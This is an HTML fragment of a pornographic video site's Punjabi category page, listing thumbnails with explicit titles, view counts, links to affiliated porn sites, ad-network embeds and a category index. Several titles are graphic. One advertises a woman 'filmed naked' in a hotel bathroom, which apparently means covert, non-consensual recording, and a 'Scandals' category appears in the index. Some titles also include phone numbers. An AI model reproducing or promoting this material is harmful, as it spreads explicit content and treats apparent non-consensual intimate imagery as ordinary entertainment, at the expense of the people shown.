                        <div class="thumb-inner">
                            <a href="/en/video/3824942638999823295/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1093d463bf" src="/thumbs/295/3824942638999823295_0.jpg" alt="punjabi" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2380</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:30</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>punjabi</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637036821840/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed101ed35d50" src="/thumbs/840/3824942637036821840_0.jpg" alt="Horny Desi Girl Using Cucumber n Oil Bottle On Cam 02 (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>489</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:43</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Horny Desi Girl Using Cucumber n Oil Bottle On Cam 02 (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640624819178/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10f4afdbea" src="/thumbs/178/3824942640624819178_0.jpg" alt="indian hot bhabhi fucking with devar" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>3</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:56</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>indian hot bhabhi fucking with devar</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636753815314/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100df50712" src="/thumbs/314/3824942636753815314_0.jpg" alt="A slutty chick Sonam spreading her meeaty legs to show pussy (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>3734</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:08</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>A slutty chick Sonam spreading her meeaty legs to show pussy (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637232096717/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed102a7705cd" src="/thumbs/717/3824942637232096717_0.jpg" alt="my girlfriend" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1492</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:16</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>my girlfriend</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636741247471/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100d3541ef" src="/thumbs/471/3824942636741247471_0.jpg" alt="Best indian sex video collection" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2964</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:50</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Best indian sex video collection</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636528460302/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100086620e" src="/thumbs/302/3824942636528460302_0.jpg" alt="Marathi couple fucking in standing position with audio (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2616</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:44</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Marathi couple fucking in standing position with audio (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732543336900/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb959c401c4" src="/thumbs/900/2705852732543336900_0.jpg" alt="Punjabi Jatt Drilled By WhiteMan When Her Parents Not Home" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2205</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:25</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Punjabi Jatt Drilled By WhiteMan When Her Parents Not Home</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2958048440224182520/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="290d19624bf5f0f8" src="/thumbs/520/2958048440224182520_0.jpg" alt="0614339192 Indian fat aunty hard sex" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>174</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:26</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>0614339192 Indian fat aunty hard sex</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636742457810/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100d47b9d2" src="/thumbs/810/3824942636742457810_0.jpg" alt="Bhabhi Devar Sex anuty" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2967</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:18</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Bhabhi Devar Sex anuty</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637406135716/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1034d6a5a4" src="/thumbs/716/3824942637406135716_0.jpg" alt="Hot Aunty Back To Back Scenes huge cleavage FuckClips.net" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>7760</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:56</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hot Aunty Back To Back Scenes huge cleavage FuckClips.net</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1793811605138933111/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="18e4e6269e478577" src="/thumbs/111/1793811605138933111_0.jpg" alt="सभी तरह से चुदवाई" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>248</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:13</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>सभी तरह से चुदवाई</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856898000239885/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751e7f3bd0d" src="/thumbs/885/1892856898000239885_0.jpg" alt="Indian Delhi Newly Married " width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>406</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:31</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Delhi Newly Married </p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11065508610934793679/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="999095743dcb65cf" src="/thumbs/679/11065508610934793679_0.jpg" alt="0541327519 indian bhabhi with her neighbour" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>322</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:16</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>0541327519 indian bhabhi with her neighbour</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5286535909953362876/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="495d8c669d1ddbbc" src="/thumbs/876/5286535909953362876_0.jpg" alt="Paki NRI in UK" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>110</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:57</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Paki NRI in UK</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636670114238/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1008f7d9be" src="/thumbs/238/3824942636670114238_0.jpg" alt="Aunty Hoot N Horny Fucked by Youngr Guy (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>18</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:48</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Aunty Hoot N Horny Fucked by Youngr Guy (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9907172542002363841/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="897d58efbe8dfdc1" src="/thumbs/841/9907172542002363841_0.jpg" alt="Punjabi Girl In Hotel Sex - Movies. video2porn2" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>114</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Punjabi Girl In Hotel Sex - Movies. video2porn2</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6682338674952244833/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5cbc6f9ecd620e61" src="/thumbs/833/6682338674952244833_0.jpg" alt="Punjabi Enjoying Hardcore - Movies." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>114</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:53</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Punjabi Enjoying Hardcore - Movies.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3338057359691770215/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2e53297b9c4e6967" src="/thumbs/215/3338057359691770215_0.jpg" alt="Punjabi girl from Delhi filmed naked in 5 star hotel bathroom getting naked and taking shower video2porn2" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>121</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Punjabi girl from Delhi filmed naked in 5 star hotel bathroom getting naked and taking shower video2porn2</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638929980185/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed108faaab19" src="/thumbs/185/3824942638929980185_0.jpg" alt="Best indian sex video collection" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>122</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:27</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Best indian sex video collection</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
                     
                    
                </div>
                
                
                
                
                <div class="pagination">
                    <a class="view-all" href="/en/category/235405368/Punjabi/popular/2/" target="_self"><i class="la la-caret-right"></i></a>
                </div>
                
                
                 <div class="title">
                    <h2>Our Network Sites:</h2>
                </div>
                
                
                
                <div class="tradlist">
                    
                    <li><a href="https://livesexcams9.com">Live Sex Cams <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://pornmovies.site">Porn Movies <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://sexvideos.ink">Sex Videos <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://sexxxx.love">Sex Xxx <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://indiantube.porn/">Indiantube.porn <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://bestpornsites.cc">Best Porn Sites <i class="la la-angle-right"></i></a></li>
                    
                </div>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                
                
                
                
                <h2>All Categories</h2>
                
                <ul class="list">
                    
       
<li><a href="/en/category/65592/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> Amateur</a><i class="la la-play-circle"></i> 7587</span></li>
       
<li><a href="/en/category/131128/Anal/popular/1/" target="_self"><i class="la la-tag"></i> Anal</a><i class="la la-play-circle"></i> 2514</span></li>
       
<li><a href="/en/category/3/Arab/popular/1/" target="_self"><i class="la la-tag"></i> Arab</a><i class="la la-play-circle"></i> 4029</span></li>
       
<li><a href="/en/category/196664/Asian/popular/1/" target="_self"><i class="la la-tag"></i> Asian</a><i class="la la-play-circle"></i> 2903</span></li>
       
<li><a href="/en/category/262200/Ass/popular/1/" target="_self"><i class="la la-tag"></i> Ass</a><i class="la la-play-circle"></i> 2058</span></li>
       
<li><a href="/en/category/327736/Asslick/popular/1/" target="_self"><i class="la la-tag"></i> Asslick</a><i class="la la-play-circle"></i> 137</span></li>
       
<li><a href="/en/category/3473464/Aunty/popular/1/" target="_self"><i class="la la-tag"></i> Aunty</a><i class="la la-play-circle"></i> 2293</span></li>
       
<li><a href="/en/category/458808/BBW/popular/1/" target="_self"><i class="la la-tag"></i> BBW</a><i class="la la-play-circle"></i> 1670</span></li>
       
<li><a href="/en/category/524344/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> BDSM</a><i class="la la-play-circle"></i> 258</span></li>
       
<li><a href="/en/category/393272/Babe/popular/1/" target="_self"><i class="la la-tag"></i> Babe</a><i class="la la-play-circle"></i> 2795</span></li>
       
<li><a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><i class="la la-tag"></i> Bangladeshi</a><i class="la la-play-circle"></i> 840</span></li>
       
<li><a href="/en/category/235274296/Bengali/popular/1/" target="_self"><i class="la la-tag"></i> Bengali</a><i class="la la-play-circle"></i> 874</span></li>
       
<li><a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><i class="la la-tag"></i> Bhabhi</a><i class="la la-play-circle"></i> 2506</span></li>
       
<li><a href="/en/category/589880/Big Ass/popular/1/" target="_self"><i class="la la-tag"></i> Big Ass</a><i class="la la-play-circle"></i> 1797</span></li>
       
<li><a href="/en/category/655416/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> Big Cock</a><i class="la la-play-circle"></i> 1666</span></li>
       
<li><a href="/en/category/720952/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> Big Tits</a><i class="la la-play-circle"></i> 3277</span></li>
       
<li><a href="/en/category/786488/Bisexual/popular/1/" target="_self"><i class="la la-tag"></i> Bisexual</a><i class="la la-play-circle"></i> 239</span></li>
       
<li><a href="/en/category/852024/Black/popular/1/" target="_self"><i class="la la-tag"></i> Black</a><i class="la la-play-circle"></i> 1294</span></li>
       
<li><a href="/en/category/917560/Blowjob/popular/1/" target="_self"><i class="la la-tag"></i> Blowjob</a><i class="la la-play-circle"></i> 4882</span></li>
       
<li><a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><i class="la la-tag"></i> Bollywood</a><i class="la la-play-circle"></i> 898</span></li>
       
<li><a href="/en/category/983096/Boobs/popular/1/" target="_self"><i class="la la-tag"></i> Boobs</a><i class="la la-play-circle"></i> 2195</span></li>
       
<li><a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><i class="la la-tag"></i> Cartoon</a><i class="la la-play-circle"></i> 32</span></li>
       
<li><a href="/en/category/1179704/Casting/popular/1/" target="_self"><i class="la la-tag"></i> Casting</a><i class="la la-play-circle"></i> 192</span></li>
       
<li><a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><i class="la la-tag"></i> Celebrity</a><i class="la la-play-circle"></i> 249</span></li>
       
<li><a href="/en/category/1376312/Close Up/popular/1/" target="_self"><i class="la la-tag"></i> Close Up</a><i class="la la-play-circle"></i> 226</span></li>
       
<li><a href="/en/category/1441848/College/popular/1/" target="_self"><i class="la la-tag"></i> College</a><i class="la la-play-circle"></i> 1569</span></li>
       
<li><a href="/en/category/1507384/Compilation/popular/1/" target="_self"><i class="la la-tag"></i> Compilation</a><i class="la la-play-circle"></i> 271</span></li>
       
<li><a href="/en/category/1572920/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> Creampie</a><i class="la la-play-circle"></i> 1046</span></li>
       
<li><a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> Cuckold</a><i class="la la-play-circle"></i> 631</span></li>
       
<li><a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> Cumshot</a><i class="la la-play-circle"></i> 1241</span></li>
       
<li><a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><i class="la la-tag"></i> Deepthroat</a><i class="la la-play-circle"></i> 620</span></li>
       
<li><a href="/en/category/235470904/Delhi/popular/1/" target="_self"><i class="la la-tag"></i> Delhi</a><i class="la la-play-circle"></i> 609</span></li>
       
<li><a href="/en/category/3342392/Desi/popular/1/" target="_self"><i class="la la-tag"></i> Desi</a><i class="la la-play-circle"></i> 8138</span></li>
       
<li><a href="/en/category/1900600/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> Dildo</a><i class="la la-play-circle"></i> 791</span></li>
       
<li><a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> Double Penetration</a><i class="la la-play-circle"></i> 116</span></li>
       
<li><a href="/en/category/6422531/Egypt/popular/1/" target="_self"><i class="la la-tag"></i> Egypt</a><i class="la la-play-circle"></i> 313</span></li>
       
<li><a href="/en/category/2162744/Erotic/popular/1/" target="_self"><i class="la la-tag"></i> Erotic</a><i class="la la-play-circle"></i> 1067</span></li>
       
<li><a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> Face Sitting</a><i class="la la-play-circle"></i> 30</span></li>
       
<li><a href="/en/category/2490424/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> Femdom</a><i class="la la-play-circle"></i> 136</span></li>
       
<li><a href="/en/category/2293816/First Time/popular/1/" target="_self"><i class="la la-tag"></i> First Time</a><i class="la la-play-circle"></i> 830</span></li>
       
<li><a href="/en/category/2359352/Fisting/popular/1/" target="_self"><i class="la la-tag"></i> Fisting</a><i class="la la-play-circle"></i> 93</span></li>
       
<li><a href="/en/category/2424888/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> Footjob</a><i class="la la-play-circle"></i> 109</span></li>
       
<li><a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> Gangbang</a><i class="la la-play-circle"></i> 737</span></li>
       
<li><a href="/en/category/2621496/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> Glasses</a><i class="la la-play-circle"></i> 55</span></li>
       
<li><a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> Gloryhole</a><i class="la la-play-circle"></i> 12</span></li>
       
<li><a href="/en/category/2752568/Granny/popular/1/" target="_self"><i class="la la-tag"></i> Granny</a><i class="la la-play-circle"></i> 121</span></li>
       
<li><a href="/en/category/2818104/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> Hairy</a><i class="la la-play-circle"></i> 1294</span></li>
       
<li><a href="/en/category/2883640/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> Handjob</a><i class="la la-play-circle"></i> 1478</span></li>
       
<li><a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><i class="la la-tag"></i> Hardcore</a><i class="la la-play-circle"></i> 4224</span></li>
       
<li><a href="/en/category/3014712/Hentai/popular/1/" target="_self"><i class="la la-tag"></i> Hentai</a><i class="la la-play-circle"></i> 16</span></li>
       
<li><a href="/en/category/3080248/High Heels/popular/1/" target="_self"><i class="la la-tag"></i> High Heels</a><i class="la la-play-circle"></i> 66</span></li>
       
<li><a href="/en/category/6619139/Hijab/popular/1/" target="_self"><i class="la la-tag"></i> Hijab</a><i class="la la-play-circle"></i> 1252</span></li>
       
<li><a href="/en/category/3211320/Hindi/popular/1/" target="_self"><i class="la la-tag"></i> Hindi</a><i class="la la-play-circle"></i> 1789</span></li>
       
<li><a href="/en/category/3145784/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> Homemade</a><i class="la la-play-circle"></i> 2966</span></li>
       
<li><a href="/en/category/56/Indian/popular/1/" target="_self"><i class="la la-tag"></i> Indian</a><i class="la la-play-circle"></i> 24377</span></li>
       
<li><a href="/en/category/3735608/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> Interracial</a><i class="la la-play-circle"></i> 1383</span></li>
       
<li><a href="/en/category/6684675/Iraq/popular/1/" target="_self"><i class="la la-tag"></i> Iraq</a><i class="la la-play-circle"></i> 79</span></li>
       
<li><a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> Lesbian</a><i class="la la-play-circle"></i> 983</span></li>
       
<li><a href="/en/category/4259896/MILF/popular/1/" target="_self"><i class="la la-tag"></i> MILF</a><i class="la la-play-circle"></i> 5978</span></li>
       
<li><a href="/en/category/3932216/Massage/popular/1/" target="_self"><i class="la la-tag"></i> Massage</a><i class="la la-play-circle"></i> 1281</span></li>
       
<li><a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><i class="la la-tag"></i> Masturbating</a><i class="la la-play-circle"></i> 713</span></li>
       
<li><a href="/en/category/4128824/Mature/popular/1/" target="_self"><i class="la la-tag"></i> Mature</a><i class="la la-play-circle"></i> 3465</span></li>
       
<li><a href="/en/category/4325432/Mistress/popular/1/" target="_self"><i class="la la-tag"></i> Mistress</a><i class="la la-play-circle"></i> 101</span></li>
       
<li><a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><i class="la la-tag"></i> Mumbai</a><i class="la la-play-circle"></i> 617</span></li>
       
<li><a href="/en/category/235667512/Nepali/popular/1/" target="_self"><i class="la la-tag"></i> Nepali</a><i class="la la-play-circle"></i> 322</span></li>
       
<li><a href="/en/category/4390968/Nipples/popular/1/" target="_self"><i class="la la-tag"></i> Nipples</a><i class="la la-play-circle"></i> 399</span></li>
       
<li><a href="/en/category/4456504/Office/popular/1/" target="_self"><i class="la la-tag"></i> Office</a><i class="la la-play-circle"></i> 743</span></li>
       
<li><a href="/en/category/4522040/Oiled/popular/1/" target="_self"><i class="la la-tag"></i> Oiled</a><i class="la la-play-circle"></i> 203</span></li>
       
<li><a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> Outdoor</a><i class="la la-play-circle"></i> 896</span></li>
       
<li><a href="/en/category/4980792/POV/popular/1/" target="_self"><i class="la la-tag"></i> POV</a><i class="la la-play-circle"></i> 923</span></li>
       
<li><a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><i class="la la-tag"></i> Pakistani</a><i class="la la-play-circle"></i> 1297</span></li>
       
<li><a href="/en/category/4718648/Panties/popular/1/" target="_self"><i class="la la-tag"></i> Panties</a><i class="la la-play-circle"></i> 241</span></li>
       
<li><a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> Pantyhose</a><i class="la la-play-circle"></i> 602</span></li>
       
<li><a href="/en/category/6488067/Persian/popular/1/" target="_self"><i class="la la-tag"></i> Persian</a><i class="la la-play-circle"></i> 322</span></li>
       
<li><a href="/en/category/4849720/Pissing/popular/1/" target="_self"><i class="la la-tag"></i> Pissing</a><i class="la la-play-circle"></i> 298</span></li>
       
<li><a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><i class="la la-tag"></i> Pornstars</a><i class="la la-play-circle"></i> 1306</span></li>
       
<li><a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> Pregnant</a><i class="la la-play-circle"></i> 309</span></li>
       
<li><a href="/en/category/5111864/Public/popular/1/" target="_self"><i class="la la-tag"></i> Public</a><i class="la la-play-circle"></i> 1094</span></li>
       
<li><a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><i class="la la-tag"></i> Punjabi</a><i class="la la-play-circle"></i> 992</span></li>
       
<li><a href="/en/category/5177400/Retro/popular/1/" target="_self"><i class="la la-tag"></i> Retro</a><i class="la la-play-circle"></i> 208</span></li>
       
<li><a href="/en/category/5242936/Rough/popular/1/" target="_self"><i class="la la-tag"></i> Rough</a><i class="la la-play-circle"></i> 722</span></li>
       
<li><a href="/en/category/3539000/Scandals/popular/1/" target="_self"><i class="la la-tag"></i> Scandals</a><i class="la la-play-circle"></i> 51</span></li>
       
<li><a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> Small Tits</a><i class="la la-play-circle"></i> 373</span></li>
       
<li><a href="/en/category/5374008/Smoking/popular/1/" target="_self"><i class="la la-tag"></i> Smoking</a><i class="la la-play-circle"></i> 68</span></li>
       
<li><a href="/en/category/5439544/Softcore/popular/1/" target="_self"><i class="la la-tag"></i> Softcore</a><i class="la la-play-circle"></i> 916</span></li>
       
<li><a href="/en/category/5505080/Solo/popular/1/" target="_self"><i class="la la-tag"></i> Solo</a><i class="la la-play-circle"></i> 368</span></li>
       
<li><a href="/en/category/5570616/Spanked/popular/1/" target="_self"><i class="la la-tag"></i> Spanked</a><i class="la la-play-circle"></i> 109</span></li>
       
<li><a href="/en/category/5636152/Squirt/popular/1/" target="_self"><i class="la la-tag"></i> Squirt</a><i class="la la-play-circle"></i> 470</span></li>
       
<li><a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><i class="la la-tag"></i> Srilankan</a><i class="la la-play-circle"></i> 140</span></li>
       
<li><a href="/en/category/5701688/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> Stockings</a><i class="la la-play-circle"></i> 116</span></li>
       
<li><a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><i class="la la-tag"></i> Strap-on</a><i class="la la-play-circle"></i> 47</span></li>
       
<li><a href="/en/category/5832760/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> Swingers</a><i class="la la-play-circle"></i> 121</span></li>
       
<li><a href="/en/category/3604536/Tamil/popular/1/" target="_self"><i class="la la-tag"></i> Tamil</a><i class="la la-play-circle"></i> 3279</span></li>
       
<li><a href="/en/category/5898296/Teen/popular/1/" target="_self"><i class="la la-tag"></i> Teen</a><i class="la la-play-circle"></i> 4878</span></li>
       
<li><a href="/en/category/235208760/Telugu/popular/1/" target="_self"><i class="la la-tag"></i> Telugu</a><i class="la la-play-circle"></i> 1098</span></li>
       
<li><a href="/en/category/5963832/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> Threesome</a><i class="la la-play-circle"></i> 1185</span></li>
       
<li><a href="/en/category/6750211/Turkish/popular/1/" target="_self"><i class="la la-tag"></i> Turkish</a><i class="la la-play-circle"></i> 603</span></li>
       
<li><a href="/en/category/6094904/Uniform/popular/1/" target="_self"><i class="la la-tag"></i> Uniform</a><i class="la la-play-circle"></i> 345</span></li>
       
